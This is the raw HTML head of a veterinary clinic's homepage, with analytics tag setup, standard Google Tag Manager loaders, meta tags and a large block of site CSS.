

--- FILE ---
content_type: text/html
request_url: https://www.animal-er.com/
body_size: 57260
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '464',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0543',
                  'version': '4.0',
                  'locationName': 'Animal Medical Center of Hattiesburg',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Animal Medical Center of Hattiesburg',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'outdoorv2',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Veterinarian',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Veterinarian',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435009',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KVJX8N2" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KVJX8N2');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#4b99b1"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#4b99b1"/><meta content="Animal Medical Center of Hattiesburg"/><meta charSet="utf-8"/><meta name="description" content="Animal Medical Center of Hattiesburg has proudly been serving pets and pet owners in Hattiesburg, Mississippi with superior veterinary care since 1977."/><meta property="og:description" content="Animal Medical Center of Hattiesburg has proudly been serving pets and pet owners in Hattiesburg, Mississippi with superior veterinary care since 1977."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg"/><title>Veterinarian | Animal Medical Center of Hattiesburg</title><meta property="og:title" content="Veterinarian | Animal Medical Center of Hattiesburg"/><meta property="og:site_name" content="Animal Medical Center of Hattiesburg"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.animal-er.com/"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@animalvets"/><meta name="twitter:creator" content="@animalvets"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/23NKyEX9UxpiAUZNbn7bAp/5e3e0115341a230d1e33f6743584bd63/Animal_Medical_Center_of_Hattiesburg-WebsiteFavicon.png"/><link rel="canonical" href="https://www.animal-er.com/"/><style data-styles="dynamic-styles">.nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id="797he53sdRDMtvPN6F1oXZ"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card, .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75"/><meta name="next-head-count" content="32"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-b26b57f27d7efaf8.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/VScTRkDNWhmdhl-ez-4Oe/_buildManifest.js" defer=""></script><script src="/_next/static/VScTRkDNWhmdhl-ez-4Oe/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:FjallaOneRegular;font-display:swap;src:url(/_next/static/chunks/fonts/FjallaOne-Regular-latin-8ab001930a69dea2465585b2fa646ad5.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:OpenSansSemiBold;font-display:swap;src:url(/_next/static/chunks/fonts/OpenSans-SemiBold-latin-aed3a7f3ac183b174b665807fc4497c4.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:OpenSansRegular;font-display:swap;src:url(/_next/static/chunks/fonts/OpenSans-Regular-latin-21a4d962f9b72497d51798214825b74a.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:FjallaOneRegular,sans-serif;--g-font-family-default:OpenSansSemiBold,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#ffffff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#333333);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#4b99b1));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#4b99b1);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
